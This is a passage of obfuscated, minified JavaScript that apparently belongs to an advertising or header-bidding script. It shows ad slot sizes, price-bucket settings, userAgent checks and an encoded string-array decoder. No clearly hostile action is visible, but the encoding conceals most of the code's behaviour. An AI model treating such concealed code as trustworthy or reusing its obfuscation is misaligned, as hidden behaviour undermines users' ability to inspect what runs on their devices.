"[oKF")+c(6549,"ml^*")+c(2789,"9Lz[")+c(1905,"ykPu")+c(7045,"cIg\x26")+c(189,"ATz(")+c(7721,"72Ma")+c(3872,"h@q]")+c(2341,"@H*G")+c(6769,"CUvI")+c(6962,"Y4L$")+c(6276,"qBCm")+c(4675,"7D!v")+c(792,"@hGo")+c(2271,"*LkS")+c(7194,"iMtY")+c(774,"f529")+c(5368,"*LkS")+c(3911,"B*1E")+c(6029,"f529")+c(3184,"OU(O")+c(3382,"f529")+c(4117,"bl]X")+c(6520,"@5JD")+c(7328,"ECSK")+c(2006,"7D!v")+c(6836,"xA$)")+c(5166,"rzM\x26")+c(5692,"6YM9")+c(7763,"A8\x26d")+c(2169,"h@q]")+c(5519,"CUvI")+c(2071,"wleO")+c(6218,
"@hGo")+c(6300,"cIg\x26")+c(5528,"kVPM")+c(3650,"wleO")+c(4521,"G4qM")+c(1136,"iMtY")+c(4589,"e8ka")+c(5354,"*LkS")+c(3E3,"wleO")+c(2271,"*LkS")+c(2812,"9Lz[")+c(2823,"vzp4")+c(523,"wleO")+c(3107,"#gAF")+c(3248,"MF#F")+c(7644,"wleO")+c(2630,"ATz(")+c(1124,")cvn")+c(774,"f529")+c(548,"CUvI")+c(3430,"yX[2")+c(2336,"Zj7b")+c(1265,"ml^*")+c(1456,"rP$X")+c(7194,"iMtY")+c(540,"rzM\x26")+c(1902,"GdX8")+c(5186,"fcZa")+c(2740,"6qEw")+c(3168,"ECSK")+c(4658,"CUvI")+c(5316,"f529")+c(5261,"Zj7b")+c(2209,"@5JD")+
c(7074,"VVI!")+c(3483,"rzM\x26")+c(1344,"72Ma")+c(3058,"MF#F")+c(3847,"ykPu")+c(2080,"ATz(")+c(818,"OU(O")+c(2071,"wleO")+c(6107,"f529")+c(6408,"yX[2")+c(1839,")cvn")+c(2498,"cIg\x26")+c(3299,"ATz(")),LfCNu:c(288,"OMLK")+c(2573,"Zj7b")+c(2736,"BW5R"),wOGoO:c(7185,"7Pss")+c(6939,"Zj7b")+c(4788,"ATz(")+c(6757,"OMLK"),WykMb:c(2111,"7D!v")+c(1710,"Y4L$")+c(6447,"@H*G")+c(169,"OU(O")+c(2356,"B*1E")+c(7327,"ykPu")+c(7704,"rzM\x26")+c(5907,"R4]S")+c(4234,"cIg\x26")+c(1606,"OMLK")+c(7044,"ATz(")+c(2607,"Zj7b")+
c(2660,"@H*G")+c(2195,"OU(O")+c(3910,"qBCm")+c(6396,"kVPM")+c(7080,"A8\x26d")+c(2735,"foP6")+c(6630,"G4qM")+c(4344,"@hGo")+c(2354,"9Lz[")+c(2980,"iMtY")+c(3054,"@H*G")+c(7526,"ml^*")+c(3531,"qBCm")+c(6936,"yX[2")+c(3676,"7Pss")+c(3346,"CUvI")+c(1123,"MF#F")+c(2649,"wleO")+c(1361,"Gkv[")+c(6668,"B*1E")+c(3728,"OU(O")+c(1553,"*w5b")+c(2062,"bl]X")+c(5477,"A8\x26d")+c(5247,")cvn")+c(2587,"vzp4")+c(5711,"9Lz[")+c(5832,"7Pss")+c(1469,"gg5I")+c(896,"*LkS")+c(1074,"f529")+c(3779,"foP6")+c(6373,"cIg\x26")+
c(3867,"foP6")+c(6591,"OMLK")+c(5521,"VVI!")+c(1601,"*w5b")+c(1753,"6qEw")+c(4115,"@H*G")+c(3092,"*w5b")+c(5859,"gg5I")+c(587,"GdX8")+c(647,"kVPM")+c(5349,"MF#F")+c(2138,"A8\x26d")+c(4386,"ECSK")+c(6644,"[oKF")+c(5521,"VVI!")+c(1174,"BW5R")+c(7771,"fcZa")+c(5749,"CUvI")+c(3019,"BW5R")+c(550,"yX[2")+c(2890,"bl]X")+c(1190,"rP$X")+c(2919,"7Pss")+c(369,"bl]X")+c(3688,"cIg\x26")+c(6078,"@H*G")+c(622,"7D!v")+c(6308,"rP$X")+c(5498,"ATz(")+c(6295,"yX[2")+c(7754,"gg5I")+c(6821,"B*1E")+c(2296,"G4qM")+c(1658,
"R4]S")+c(3374,"ATz(")+c(4530,"e8ka")+c(4833,"*LkS")+c(4212,"ATz(")+c(3084,"Zj7b")+c(3730,"*w5b")+c(4842,"h@q]")+c(5167,"CUvI")+c(1167,"@hGo")+c(4957,")cvn")+c(5289,"vzp4")+c(7659,"rP$X")+c(5784,"Zj7b")+c(4066,"@5JD")+c(5223,"CUvI")+c(6511,"@5JD")+c(6083,"kVPM")+c(6607,"7Pss")+c(6159,"7Pss")+c(5508,"rzM\x26")+c(1398,"ECSK")+c(5830,"foP6")+c(3696,"ATz(")+c(6380,"6qEw")+c(917,"6YM9")+c(2800,"G4qM")+c(2116,"VVI!")+c(7282,"GdX8")+c(1743,"*LkS")+c(5878,"CUvI")+c(6742,"kVPM")+c(7699,"VVI!")+c(4616,"foP6")+
c(7012,"OU(O")+c(3517,"#gAF")+c(3423,"9Lz[")+c(4625,"R4]S")+c(6106,"cIg\x26")+c(6272,"GdX8")+c(236,"@hGo")+c(2649,"wleO")+c(7462,"iMtY")+c(1557,"xA$)")+c(1187,"cIg\x26"),vlsIK:c(5792,"*w5b")+c(3064,"*w5b")+"x",xcbJs:c(1078,"foP6")+c(4665,"qBCm")},H=document,G=window,$c={buckets:[{precision:3,min:0,max:18,increment:.001}]},Nc=0,ic=0,N,Gc="",nc,Z=G[c(2270,"GdX8")+c(4320,"BW5R")+c(4207,"rzM\x26")+"ig"]||{},tb=[[336,280],[300,250],[320,480],[360,640],[800,600],[1200,628],[1200,627],[600,500],[250,250],
[320,480],[540,480],[600,500],[430,600],[300,600],[970,250]],oc,pc,Fa,ub=navigator[c(7293,"foP6")+c(5940,"vzp4")],vb,hc={},zb={},da={"default":!0,rules:[{condition:()=>!0,allow:!0}]},ka=0,Oc=[],Pc=ub[c(1294,"6qEw")+"Of"](c(3604,"f529"))>-1&&ub[c(5472,"7g%6")+"Of"](c(2268,"rzM\x26"))>-1,X=0,qc={},rc=5E3,sc=5001,qb,S,$a,Ab=0,tc=[],na=-1,uc,Oa,Qb,vc=[[970,250,1,1,1,1,0],[970,90,1,1,1,1,0],[580,400,1,1,1,1,0],[728,90,1,99,1,1,0],[580,400,1,1,1,1,1],[580,200,1,99,1,1,0],[300,600,1,1,1,1,1],[336,280,1,
2,1,1,0],[336,280,1,99,1,1,0],[300,250,1,99,1,1,0],[250,250,0,99,1,1,0],[200,200,0,99,1,1,0]],W=1,wc=(window[c(2146,"6qEw")]||window[c(6479,"OMLK")+"t"]||window)[c(5593,"fcZa")+c(1957,"fcZa")][c(6849,"#gAF")+"h"],xc=d[c(1178,"ml^*")](wc[c(179,"ATz(")+"Of"](d[c(6142,"@H*G")]),0),Rb=xc,Ua=[],yc=200,zc=d[c(3235,"7D!v")](wc[c(3624,"*w5b")+"Of"](d[c(502,"MF#F")]),0),ha=[],Qc=d[c(7687,"G4qM")](oa,G[c(6181,"@hGo")+c(6627,"Zj7b")][c(2708,"6YM9")]),ec=d[c(5494,"ml^*")](encodeURIComponent,Qc),M,Rc,Sc,Sb,Tb,
Ac,Bc=0,eb=0,Tc=0,Cc=0,Ca=["p"],ia=[],bd=[],Cb=[[d[c(3560,"bl]X")],100,1,0,d[c(2385,"GdX8")],"r","r",0,10,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},c(937,"A8\x26d")],[d[c(4763,"7D!v")],1,1,0,d[c(2522,"ATz(")],"r","r",0,10,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},d[c(7581,"gg5I")]]],ma=[],Xc=[0],Vb=[0,45,60,2,0],Uc=d[c(4976,"G4qM")],Vc=[2,1],Wc=c(6009,"ml^*")+c(3342,"72Ma")+c(964,"ATz("),Zc=[142668,142669,142670,142671,142672,142673,142674,142675,142676,142677,142678,
142679,142680,142681,142682,142683,142684,142685,142686,142687,142698,142699,142700,142701,142702,142703,142704,142705,142706,142707,142708,142709,142710,142711,142712,142713,142714,142715,142716,142717,142728,142729,142730,142734,142735,207422,207424],Wb=d[c(3351,"72Ma")],Yc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Xb=c(3749,"Zj7b")+c(334,"OMLK")+c(2885,"ml^*"),$b=c(3110,"bl]X")+c(4278,"OU(O")+c(4489,"gg5I"),Ec=(c(6097,"Zj7b")+c(6097,"Zj7b")+
c(2997,"9Lz[")+c(1128,"VVI!")+c(7673,"@hGo")+c(5371,"B*1E")+c(6448,"R4]S")+c(1633,"@H*G")+c(704,"qBCm")+c(5218,")cvn")+c(3420,"iMtY")+c(5171,"f529")+c(543,"6YM9")+c(401,"#gAF")+c(842,")cvn")+c(4894,"@H*G")+c(3583,"ykPu")+" ")[c(7287,"MF#F")](" "),ac=[0,16,0,4,1,3,2,3,3,3,4,3,5,8,6,1,7,1,8,1,9,2,6,2,10],Gb=c(376,"bl]X")+c(4889,"GdX8")+c(5773,"@H*G")+c(2337,"7Pss")+"1",Hb=[0,45,10,2,0],fa=[[{0:2,1:{3:!0,4:20775555}},0,1,1,1,0,0,0,1,1,6],[{0:2,1:{3:!0,4:28644994}},0,1,1,0,0,1,0,1,1,6]],hb=d[c(6337,"R4]S")][c(7507,
"[oKF")](" "),Fc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],fb=d[c(1122,"*LkS")],Zb=[1],Fb=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Qa=c(562,"f529")+c(4153,"ATz(")+c(5063,"7g%6"),gb=c(907,"xA$)")+c(654,"yX[2")+c(3943,"kVPM")+c(4829,"rP$X")+"0",bc=[[[300,250],[250,250],[200,200]],[[250,250]],[[970,250],[728,90],[980,120]],[[970,90],[728,90]],[[728,90]],[[580,400],[336,280],[300,250],[240,400],
[400,400]],[[336,280],[300,250],[250,250],[200,200]],[[320,100]],[[300,250]],[[970,250]],[[1,1]]],ib=d[c(3869,"GdX8")],jb=d[c(3753,"[oKF")],kb=d[c(7503,"bl]X")],lb=c(2841,"GdX8")+c(4543,"foP6")+c(4553,"6YM9"),cc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Sa=d[c(1172,"wleO")],Ib=d[c(526,"wleO")][c(6043,"7g%6")](" "),dc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Ta=[[5,6],[7,8],[9,10],[11,12],[13,
14],[15,16],[17,18],[19,20],[21,22],[23,24],[25,26],[27,28],[29,30],[31,32],[33,34],[35,36],[37,38],[39,40],[41,42],[43,44],[45,46],[47,48],[49,50],[51,52],[53,54],[55,56],[57,58],[59,60],[61,62],[63,64],[65,66],[67,68],[69,70],[71,72],[73,74],[75,76],[77,78],[79,80],[81,82],[83,84],[85,86],[87,88],[87,89],[5,6],[7,8],,];d[c(1483,"MF#F")](ub[c(6240,"7D!v")+"Of"](d[c(7682,"BW5R")]),0)&&!G[c(7757,"OU(O")+c(5373,"f529")+"x"]&&(G[c(4692,"cIg\x26")+c(5448,"Y4L$")+"x"]=1,d[c(5983,"xA$)")](d[c(1798,"6qEw")],
G)?G[c(4113,"ECSK")+c(1460,"7Pss")](c(5402,"Y4L$")+c(3527,"Y4L$")+c(5466,"ATz(")+"r",2,Mc):d[c(1219,"7D!v")](wa))})();
function a0b(){var C="twfrpaW WO7cO3FdLSoB kq0VefW zCk9yMaR WQhdVmkgoNa w8kmhLra p8kOwCogBa W7JcKIv2W5G rSonpZy gb7dNCoUwa W6xdO8oQWROY yuJcHe5d ESojpdFdUW D8kLW6i2wq rmkpW4aGsa oWfsWO/dQG FYe1xty bmk2B3DO prldJ8o/xG WRigW7yzpG WPXHWOTCrG lSkWEhn5 hrldHmoLyq W43dQCkTAWm WO5VWQSNWRe WQxdNCoNvCkZ FColW51TW6u pSkEW4BcNWm WPFcTMJdLCot k8olW6a1WQK eCoysa52 AcBcSexcUa CSkuWOrVga pwddOmoOWP0 WOeQWQ3cUmk4 tfNcU8owWRa zCkCWPDKaG FKfffde WOv2Dmks fCoAW6u2WO0 aL7dHSkSWPW wftcG09d W4qSBCoHWQC WRRdJCoVW7KA A8oSoa C0KKz3a F8k1wCowCq W4tcQmkMWR0 w1xcLuK zSkTdu9w CmkKW7GYqW FmoQm8oeWOS lCk8F1b0 xCoaqb44 CmkUWQzxEq hGWwfNC CCoWp8kBW50 WQ3dISoKCmkh W6ddLNOOiq utTrWRVdKa iKPljau Db4sdve W6uUW7DKW48 ACozWQxcIc4 W6yTW7yIdG F0rXCc0 C8kXw8oeDW W4BcTCk7WR4N W64VW7OdkW vSkVc0Lv WPysW4GTjW bSkKimkSWQi W5pcUbP6W7K W7tcKdPwW7a jNZcU0NcQW W77dVmktzMq B8olkSkMW74 W5OVzCoWW6G W4FdQJJdOmoC vCokoCkNW7i hSkfswBcGG W51KWQ57tW WRhdOSo7xSk0 W5yQn8kwiq ESkfWR1b k8kJW7VcNty WP/dJCoquxO WPhdU8oFxSkW pmk3uSorvG aqnCWRRdLW jqenixe dcqabem W5pcPmkdWOCl W5i3iCkRqW WPVcUxxdNmod W6JdJhbZtq hmkYW4VcUHy umo7tgOO WQzgWRtdHHG kCk8zwzE WQSFW7ZdJ0m WPfMy8kUW5y W7VdGmo/W5JdGW fG9nWRFdJq kSoTW4uCWRW b8kxtZrx W4JdI0zACW hmkJW4JcJWK fWf/WPddLa C1j1nc8 WQ8dWRxcVHG WPyZWQq E8oBcbVdKW t0hcKKa nmkCEt0E DWmSnha abzgWRBdMG W6BdR8k8vgy rNBdLNT1 W77dKNOSdq lSkuxW ksi9D0K W6NdQgSPeq W79tW6BdJ1y eCkznCkZWRG WPS1WRRcVIy WQCjWQxcNHW AmoQaSoeya q8kNW440DG WP0yW5GkcW WR7dQmoyv8kr kMxcOSoTWPe WROiWQpcUGi oSkcW7VcJcW W67cT8ouW4Cy pXm1k3G ECkOpg5p Fsqmgf0 WRJcKxK WRZdTmogWOfh A8oUn8kxW44 bc3dKCorBG FSkaWRXkcq ibzGzt4 WOqzW44MoG r3xcVmo/WPS ba/dUCoUvq x8oIirBdVa kSoBWPrVcG CmowW6Gcfa WP4GWOVcIWW rmkVWOtcVSk7 W4GDpmkFlW zY/cOKJcUa omoaW6TsvW mY3cQGtcUG WOfEWPrtW5S guxdQmoyWRy W4BdOCkPi1C W78QWR7cMqC oCoNW7e1WRG yM/cVK/cVW F8o+hKic qJ02bhe W5OIx8o7W64 WQPZWQGbW44 A8kWWQ/cKCkB W7BdRfPWxa WQZcMK5uBa tNGj Ft0Grda W4OWW50iaq W4tdTCkArhu WP7cLhldM8ow DSkabgSN iLyEW4ldTa B1r4osq h8kZqNbb BNBcL3vm zCkQmKPD q8kkW4iYtW hSoyrHeL W5S5ECo1W6O iCkGB1JcSq t8oJfK5E W7pdQffE CvzTpJy rCoxxwOi WQTyW4/cULO WO8OW4ePfG fH4hW67cLa k8kvW6JcJcW kCk3r3NcLa htbNWOVdJq WRmTWQ3cMmoT WRDDWOWmW5K WQigWQxcNL0 pmk6Eg7cQG W6ZdVmoTW4pdTG F8k5uSkzCq cxWBW47dSa tCk6WRvcga WPhdQCouW48 gmo+oSkuWP8 WOpdJ8kzdcC t8kiWQjYua W6RdGmoFW67dGa WRHwtCkVW6G W4FdLSoihha W6JdI8o7WO/dKG ySkAWQFcVCkL WOb2WQGMW4G WOuOCCobWQK CmonWQrAvW W67cV8k9WPWM iGyGpg4 jW/dUmo/rW WQvbWQWDW7W w2vv cmkQuKPW WOPmWQmgW48 FmkfWQLtwW WOSUW7GHka vSoeg3ek CmoVW7NdKmob W6G4h8k+mq rSkUWP1Hqa W4bIW6nGW70 kSkkrSotua W7WtWR3cTZy W7ZdP8oBWQWw ya8sdx8 W6ldG1S5aq WO1BvmkYW7C qKLjWR7dMG W4NdQmkXy1q w1Lvdau WRvkWQ0kW7S m8kqWQviuW kmkhgCk5 B1m8CMe yZKGwIK x27cIuvd WPNcSNFdL8ou W5CNW4GpmW FSkYW6RcQW p8kOg8ovFa WQOMWQdcMmkY WPzYx8kyW7W umkVd0Lj WPDKW4ZcNuy WP7cSMlcImkl lcm4kJ8 lSoTW5mG WQBcG25fDW v2NcQ8o8WPu kCofWO1OaG A8kTWO5mEa ztO/Ati W7aYimoixa wSkAWPzzta w8ojpJBdVq WRrhW7BcKe4 bSkEshhcGW ySkadgvy CCklWR3cTCkL iqPJWRBdUW wcGSeg0 r8okcMyl WPeqW44sda ESkgW6Dsva pSoKW5m4WP4 W7RcTdLEW5a W43dGCkXAu4 WPbNBCktW4C WOusWQJcOr0 FmkTWRO WRHMzCoAta zteBcg0 yd0XsY4 WO8MW6OAga WROKWPxcVtK rMtcTCo/WP8 bYVdJSoruW n8kbWRbafa ghJcQCo6WP0 zCk0yMaQ W7pdRCoaW5Lb W5rYWQ8 W6ddISoHWPRdGq EGiADte WQlcKhvcBa WONcVg7dNCok W5xdKZXHsW sCkdWOBcT8k/ C8kwWPy W5ynW5rEWO4 nmk0u8omnG gSkyW5lcGdS W6JdI8o7WO/dGa W6FdKIWqlW WOv5WRaMW7q eGZdISo7xG sCoPfmk6W5S W4ddLmk+FK4 h8k3yMzy WOJcPmo9lam W7xdOv5PeG WRCKW4GAca m8k8rmorEq W4O4W7CSfW WQXLj8kuhq F8ojmSk3W50 WRldRSovW55p W6pdNLD2Ca CdhcOw3cKa CrerDau y8oSb8kmlq khahW4NdVa WPRcULbwAa h0ZdQmo+WQ0 W6NcTt5VW4a WOizWQBcJSoN wSkavdtdIG lwT7pd4 kCk8zND1 sSkJWRjbtG l8ooWQlcJsS nSkeW5VcHsC C8kkW4XZcq oSkPzxDJ bCkFtdnv W5ioW6aHW40 WRCtW6WknG z8kWWR7cKCkb WRzCWRpcLbW F8odW5aXxa WOSVWR4lpG B8knW4XLcq B8kQWR7dISoc W45IW6zZWQK W6JdM0vZwq W5K3W5DCW44 WPTPWPqjaW ahyWW5xdHG lHaRm1e WQlcP3bfDa WRfRW63cN2u W7nYW6SOlW CevVmJu kSkMAmojWOG W7tdMNPHwW e0VdN8oqWPq DmoUpMCJ W6mCWQ7dMHG W57cKmoLW6hdIW hv8JW5BdUq W6ytWQZdNaO WRutW7GEla B8kFgfz4 W7tdVh4jjG WPzSASovW4i hb7dSCotqa AfK1W6xcPG CmkLWRmgha W7avW7j5W64 W4SSEmo5W6C CKBcJhvs oCowW6Ouca y8oJk2Ga fuldJSo2WRe hmoVW4avWRG W4NdJ2H7sG WPbkWOKlW48 j8khWRPpfa W70FiCkFhW W4CfW4jNW48 WR8iW6GOeq o8kbvudcVW W5pdGmohWQ09 qXzsW6tdKq q3pcVCodWO4 lCoiW40Jaq WPvVW4/cSwC c8kZrh3cLW Ec9t W5DVWQu/gG W4RcRCoYWPic ChiZe3a W4ldPKTCdG amk9qmorDG u8kmW5e WPtdHCkBgq W7uiWQtcJWi gfC/W4xdPq hmkvwfxcJW uSoRzSofW4S W7JcJtfSuG xaVcGMJcVa l8oWW5i4WQK oCoqW7PlqG rmkRWRNcHmkk bJiemu0 W4tcSCo0WQiX W7NdPGL6W4C W4/dMwrMeW WRTaW73cKfG WO7dNSocACkc mwldNCoPWQ0 W4hdNKa7bW hSoBsaK/ WRyKWR7cKYy zmk0WP1TqW WOnWWRyeW48 o8kXrmoguG W7XCW6VcG08 W6ldQSobWPPz oaeXkhC WR/dRSo2WOXN WPtdQ8kIWQP4 W5xcJCkbWRWg r8okdG FfOHlMS ohf9 lCoIA8kcWOS uCk3WRikya WRCaWRJcOSoU WOfXBSkyW4u nCkvW7dcJJy adjOWONdSa WOSVW7aScW W5hdP8oIW6K3 DCknWQ1rta E8o4lmkXW7a ESojjgCS WQFcRCooW5vk h8k3vmoDDa WQNdR8ox i8ojWPf5vW WOxcLNnsEa bqJdJSkSfG WQ/dKCo9rSkT omoTpSksW58 W58AW51jW7S WQFdPCoUW6HR ESojjdBdSa yCkoWQ5EqG qxxcVSoGWO4 b8kdlgLD W4hdSCocW7G zIK8gNi W5mVW4SprG qSkMW402vG WQWiWRxcGG W5aaB8o3W6m FCokoSkzWPO oCopWQ5ssa nmkRWQZcGSko WReeW5WslW ESkNWQFcN8kz WPCRW7KUjG ts/cN3lcNa exbEjtS W6xdMw05gG nSkQW4NcHsW W7/dH2u1fG zNdcOene rCk+EmkxW5q WRNcS03dQmoI W6qAWRNcIaq W7KMFSoxqa W7VdSx0EmW xZBcV0NcQq WRxdP8ovW7fp WRJdL8o+B8kN W6hdQCozWRqw uCoSfgOj gmkEF17cLq WQNcHmoMW5NdKG eSozxvC/ kdpdRSoCFW CLvKmY0 WRDrWOOlW5G fZGxWRVdKa gWndWRJdKq qSk1WPHkhq WQtcVbDkW64 WPZdH8ksfGO WPjDWO4CW58 WPNdMxiWeG W4dcTxxdNSoE W5RdKMGPuW WRFcJgGBEG nCo9n8krW4K qtZcHLxcUa xhtcUmo7W4a o8k4ALrW W58HW6P1W7S sCklWO12zq qgtcO8kOWPC eSkNnCkBWOy WP5PB8kwW7i sKFcGXTt W6xdQ8k/zu8 lNldImoxWPa W4ddOCooW5pdRW WRxdH8o6W4ddLG dmkCq2FcNG j8k7jmkSWOS dSk0ACosWPW WOWNW5Csaq WRtdPSkBlqK ESkxWQVcQmk3 jw12lh4 WOiaW40emq WQZdPmk1osm WRNcUhtdHSoB jmoeiN/cVa DwVdOmo4WPe WQOoWQlcMGW WPPXj8kSWRa WQ/dTCoeW49b FSkxWPjKhG cmkvtxddLa mCk3wSoBAG Amk7u8oABa CCkFWQLErq W4FcHhXZW5C W4ZdHwPbxW W5iMW7DGW6u hsOXbhS xmkpWOy mmkEW60 z8oapshcPa W60orCo9W68 aSk8imkbWP0 W4xcVCoTAgq W7ldLCo5WPZdHW dCkfiCkrWRq u2NcNePm oIldMCokFW WRldRCkiW4Tp ubpcKh3cIW nCk9qSo2DW W6C6W75kW6G j8kAFxlcVq WOBdMmkAaIS W5VdG8krdcS lduyW4JcRW W5ODW4j7W7m xgtcPCo8WPq ESkyWRCFfa W6tdQSoDWQGN z8kBWRLdgG gGHz FuX0FIG BbJcQ27cLa wuBdI0ba BZpcTr7dQW ymkfWRTDxG CI/cU0BcRG kSkFW6VcMYe W7RdKKSYkW xConi2uk nCoYW5jJWRm W7CXWRdcKCo1 W6RcQmkWWOC0 ESkMWQ/cGSoc n8k2qSo4Cq WQaKWQBcMmon E8ksWQ8 aWJdRSoMrG WPbxWPbfWPq WRWtWRdcLrO WRi8kSkhgG WPpcUx7dL8oc WQDXWOCkW5C x2hcGKTh AuzReYq W43dGevVla WPRdPSkwlsy lCoKW4m8WQ8 WQLRWOCnW4O W6y9W4v+W7W WQT7W7NdNmk4 gGfeWRddIW WRfkWOW W6uFWRhcHu0 WRpcMmo4CSkO W5uNW5upxq p8oYW5SWWQK W4CLESoUWRm WP8UW5yNoa kgFdVCo/WPy WRJdP3/dQSo4 W7GCW7aCia p8keW7VcMXq xmoaeJKk WPpdQ8kBnsW W6xdG3bMfa WQaYWRVcUmoT Der8DIa oCkPz3TV dH7dJCoIwa WRvGW6/cMe8 WRZcJKZdN8oc W4ZdOCkViua WQ4LWQtcUmoL WQdcVSkBW4Lw WRztWRu4W4K wehcLx5p sCkIWOTQDW AJ4zBc4 WR0oWQxcKGe W7BdT3nwrW kgtdQ8oZ WQznW4NdJfm ymoXlmkyW4G zZCI WRraFSkqW6e wtiRbwW WR9ZWRtdMa WQldKSojB8kC W7VdGmoQW5RcNW WQNdQCoStmko oSkYEq W4bZF8oAWOe nmoEEra0 W4ZcSmkIWR0X Cmo7mSkzW5i jYldKCo8qq W57dImo+W77dTa umobca fSk6mmkqWP0 WQ3dSmo9rCkZ sta9xtW DmkQtHb+ WRtcVhNdN8kd W4C7yCo9W6C W40Xomo1W6C W74oWOVcVai FSkgWPTPxG EbKAnu0 bCo3tXKk gHakWRBdNq WQHrWPmDW58 WPtdHSkEaYK W6xdTSoRWRWx kquFd0S FCkwW5K/sa WR/dR8ogWPOb W40NW4jBbW tmkwcfnp AX8zi1y q8kkW480aq W4VdQCk5yhC kmkME8orWOG WRJdImoNDmkW WQRcTCkEW4Pt W7hdQCofWO4i WPCLW6W/hG WQevWRJcNaC WQ0MWQ0 vKpcUmoRWRm yCkLWQ53BG mSoqDW W6nGWQhcGCo4 l8oIBCkcWOK vmoldMye nmkrwmohwW WPtcQuWaFq WPqLW7i+cW y8obWQ7dMwC ACoRpSkmW4m WOGvWOKhW5q WP/dJCkrwIe F8k5W6GlDW WQ02WQhcImo8 q8kao2T0 W6GBWR7dKbe hCooWPbNsW nMBcTfhcTq xftcGmouWRy g8ksW4RcGG8 WRaIWRRcG8oK oSkJwxZcVW WPjRC8oaWOm WPbnW6NcOKu W647mCk3eq W6iEWR7dHrS p8k8su3cLa W5tdMM1Dxq mSopW6vjxW kmk4lCkLWQe zmojCJFdTW htu2dNS tmkRW4OqxG F8kwWOb5Aa WPVdMx1HwW WPJdGCkglc0 uh7cUa WRJcMfHpwW WQNdL8o/ACkR W6WMF8ohtW qCkpg0PB DYRcUKNcLq WO4KW7aUdq vmk3rujw crxdUCoJva W64gWQRcMqe lbeHfhW oSo6W7NdH8oD wCkReuDo A8oyoZZdSa WQJdPCobW5Dl kCkxWQ5Bqa W4/dTJSqjG krW3 W6/dSKrKtG iNC2vJu W4e6zCoWW6G WODcyW W4uBhCoB cCkirwvn WQxdJmoCDmkQ W5xdIu1XvG sCkbWPP4sW oCo3E3X8 WO0pWP/cTSoY mwJdQ8o/WOa jSk8zND1 FmkWWQpcKSkA W6eBuConW44 WRdcNh/dVCop WQqBW5a8kq WPJcK3tdHmoT o8kFW6ZcJsC uCoapwe0 qbq+rrq kCowW5iHWQK k38LW7ZdKa ySkCWODTcq e8k/yuzV WQpcH3PmFa CqJcO3ZcNW zKJcJSowWOi W5jOW4Svaq hWHlWPFdQa imkWWQztha WQacWQNcLsa pXaZiNC cSkwqhhcGW A8kMWOruyW WRnpW7VdHW y8knWRdcG8k4 WRTMDSocta DmkTcW CmoIb8ojrq W77dKwuZfq yIxdQCo8WP4 zCkfWRLiwW nmkIlCkHWRy y8ozk1K1 WP/cPxbvsq aqneWRVdNa W4uGW7fIW6O WRi0WQ3cNSoX W5VdKCoeWOOh z8o0jJ82 W5NdRCogW5NdKW CCkbWQLDvG bYhdUCkJW4ldOConbCoIW4RdQCouca iSkCemkS WQicWOpcNHG W4dcQ8k3WRW2 WRL3CSkBW7G xcSXuWm WRpcMu7dT8oO WRKrWOVcLJG WR3cG1zODW WOPxWOqFWPO W4FcHCkscta kSo9wIaA r8oifw1F gCkFF8o+uG WRJdJmoUC8kH mmkEW7dcJda xbm9Dqu srqgutC kSopgsau WRf+ASocrG m3izW5JcQa a2Xphcy W54NlSk4ha WOvnW57cOKi wNBcQSoGWP8 W4FdO8kXAq0 k8k9B1n/ cSkJqG W6iCWQ7dMHG WPj7jmkOWR4 za7cLudcIa FCkwWOHV FdC1uYi cqmIluG ut8XfgC yCkeW6OycG W4GUW7C5tq yxtcHwzG WO/cSNZdNSoF BmojWQ/dIwe x8kZW7iAqG W50Bm8kLpa W5S5ECo1W70 msL5lq mCkmFwtcPG qCkkWO9cCW FCkFWRjgsW cMLOrsu W73dSSoCWPej oIH+WPRdQW WOijW4KeeG omoQWO1OW60 itZdQSo9yG E3WCW5ZdVq axm8cwW W5OVomoSW6u W6lcRSkXWOaR qmkfWQdcP8kw WRZcJJHLuW E8odjYhdVq mSoesHyi nvddTCo+WQ8 dCowwWKP W5BdHhzuwa W5xdP8o8WO8h Ed8Gudi fWDEWR7cLa qmkkWOlcS8kR hSoNW4e8WRm W5bKC8o1W7e BJtcVKa WOzjrmkIW7S x0tcLvfs htu+eG bSkkW4WJva oxtdQSo0WOW c8k0jSkAWOC BZRdVrxdOW W5aPW6iRW70 W4eMEW W6VdPgzQDa iINdHmoexW WQ/dLmoFCmo9 WRVcMmolxmkG WOC2WRhcLCoQ vuDqarG WRJdKmktfI0 vmkmW5qHwa WOxcTSoWBua umkuWO19Ca WO/cSLZdNSoF WO1Vv8kPW7O W73cNSoIW5xdKa W6ZcMSkdW6Sk iSk3rmoaEq W67cTdLEW4a WOvwWPmzW5S W5ddPSktBKq WQddQmoDtCk8 W53dN8ooWPGs E8kqWOjQuq bmoVtJKU pSklWO3cNmkA WP/dH8kpdZa fa9mWQy bbZdV8oKrG i8kMt0lcTW WQSwW7FcUg4 WOvwWPrsW5C jW5GWP3dNG vmoxlCksW5e nh3dVfBcVG gCo/Fren pSk9wmotBa WRTxW4tcVNW WR/dL8o5xmkO WRuKWQBcMCoT aSklfSkdWPe W6ZcSCoJW55D W7pdQYb2W5a WQfZWPqkW70 guuLW6tdMW fCovW4eBWQ4 lvWYkxm W6SXpCoydq W6ddMhTMfG q8oyW4mYwa WOnMACkpW5u WRddSSkWmbS zZD/tYS q8oCdM0X W4KNW703kG DHGKpZq W5ZdQ8kTnHe WPq6W7iIcW FmkPWQzvtq gdJdHmoLqG ACohWR7dHNa m8kzqSo+sa bCkYmmovW5W q8k8W5HibG WRNdHmouW5jN p8o2W4uWWR4 rYjpWQZdKG WQ3dTCouW5m she6aZ4 zCkCWPnuhG EIi3bxy WPJcV8kQzuC W4i0W54AeG kSoDW6achq WQXvWP/cIsC FCkmWPXACq 